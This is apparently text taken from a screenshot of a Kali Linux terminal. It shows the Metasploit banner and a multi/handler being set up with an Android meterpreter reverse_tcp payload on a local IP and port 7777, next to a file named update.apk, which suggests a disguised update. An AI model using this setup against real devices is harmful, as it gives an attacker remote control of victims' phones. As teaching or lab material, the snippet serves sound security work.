 Places Terminal Sat 18:43 1 00:03:20
PRA LX1
update.apk
root@kali: ~
File Edit View Search Terminal Help
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.55-dev ]
+ -- --=[ 1758 exploits - 1006 auxiliary - 306 post ]
+ -- --=[ 536 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.69
lhost => 192.168.1.69
msf exploit(multi/handler) > set lport 7777
lport => 7777